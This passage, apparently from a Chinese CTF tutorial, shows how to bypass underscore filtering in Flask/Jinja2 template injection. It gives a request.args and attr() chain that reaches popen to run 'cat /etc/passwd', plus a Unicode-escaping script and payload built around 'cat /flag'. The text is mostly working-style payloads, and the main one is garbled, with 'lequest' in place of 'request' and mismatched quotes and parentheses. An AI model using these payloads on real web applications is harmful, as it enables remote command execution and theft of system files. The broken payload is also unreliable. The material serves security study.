 4、绕过下划线过滤:
1.使用request方法
GET提交URL?cla=__class__&bas=__base__&sub=__subclasses__&ini=__init__&glo=__globals__&gei=__getitem__
POST提交:
code={{()|attr(request.args.cla)|attr(request.args.bas)|attr(request.args.sub)()|attr(request.args.gei)
(117)|attr(lequest.args.ini)|attr(request.args.glo)|attr(request.args.gei)(‘popen’(‘cat /etc/passwd’)attr(‘read’)()}}
2、使用 Unicode编码
前置知识:
①‘’|attr(“__class__”)等效于‘’.__class__
②如果要使用xxx.os(‘xxx’)类似的方法，可以使用xxx|attr(“os”)(‘xxx’)
③使用flask里的lipsum方法来执行命令：flask里的lipsum方法,可以用于得到__builtins__，而且lipsum.__globals__含有os模块
Unicode编码的python脚本如下：
1 class_name = "cat /flag"
2
3 unicode_class_name = ''.join(['\\u{:04x}'.format(ord(char)) for char in class_name])
4
5 print(unicode_class_name)
payload示例：
url={%print(()|attr(%22\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f%22))%}
（Unicode编码，这条payload等效于{{“”.__class__}}）